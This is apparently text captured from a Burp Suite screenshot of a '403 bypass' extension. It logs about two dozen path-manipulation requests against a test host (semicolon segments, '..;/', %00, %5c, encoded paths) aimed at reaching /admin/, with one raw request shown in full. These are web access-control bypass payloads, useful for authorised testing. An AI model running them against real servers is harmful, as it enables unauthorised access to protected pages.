 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Bypass 403
Thread Num: 5 AllRequest Num: 102 Finish Num: 102 Error Num: 0 Clear
Time Method Length Request URL MIME Type HTTP Status ▲
2021-12-05 12:15:54 GET 543 http://bypass403.com:80/ HTML 200
2021-12-05 12:15:54 GET 482 http://bypass403.com:80/ HTML 200
2021-12-05 12:15:54 POST 526 http://bypass403.com:80/login.html HTML 200
2021-12-05 12:15:54 GET 466 http://bypass403.com:80/;/admin/ HTML 200
2021-12-05 12:15:54 GET 467 http://bypass403.com:80/.;/admin/ HTML 200
2021-12-05 12:15:54 GET 475 http://bypass403.com:80/images/..;/admin/ HTML 200
2021-12-05 12:15:54 GET 475 http://bypass403.com:80/images;/../admin/ HTML 200
2021-12-05 12:15:54 GET 468 http://bypass403.com:80/;../admin/ HTML 200
2021-12-05 12:15:54 GET 481 http://bypass403.com:80/ HTML 200
2021-12-05 12:15:54 GET 526 http://bypass403.com:80/login.html# HTML 400
2021-12-05 12:15:54 GET 465 http://bypass403.com:80/admin/# HTML 400
2021-12-05 12:15:54 GET 476 http://bypass403.com:80/%61%64%6D%69%6E%2F HTML 400
2021-12-05 12:15:54 GET 470 http://bypass403.com:80/..%00/admin/ HTML 400
2021-12-05 12:15:54 GET 469 http://bypass403.com:80/..%5cadmin/ HTML 400
2021-12-05 12:15:54 GET 531 http://bypass403.com:80/..%00/login.html HTML 400
2021-12-05 12:15:54 GET 530 http://bypass403.com:80/..%5clogin.html HTML 400
2021-12-05 12:15:54 GET 464 http://bypass403.com:80/admin# HTML 400
2021-12-05 12:15:54 GET 469 http://bypass403.com:80/..%00/admin HTML 400
2021-12-05 12:15:54 GET 468 http://bypass403.com:80/..%5cadmin HTML 400
2021-12-05 12:15:54 GET 527 http://bypass403.com:80/login.html/. HTML 404
2021-12-05 12:15:54 GET 528 http://bypass403.com:80/login.html%20 HTML 404
2021-12-05 12:15:54 GET 528 http://bypass403.com:80/login.html%09 HTML 404
2021-12-05 12:15:54 GET 530 http://bypass403.com:80/login.html.html HTML 404
2021-12-05 12:15:54 GET 529 http://bypass403.com:80/login.html..;/ HTML 404
2021-12-05 12:15:54 GET 530 http://bypass403.com:80/login.html.json HTML 404
2021-12-05 12:15:54 GET 527 http://bypass403.com:80/login.html/* HTML 404
2021-12-05 12:15:54 GET 529 http://bypass403.com:80/login.html/%26 HTML 404
Request Response
Raw Headers Hex
GET /;/admin/ HTTP/1.1
Host: bypass403.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4695.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close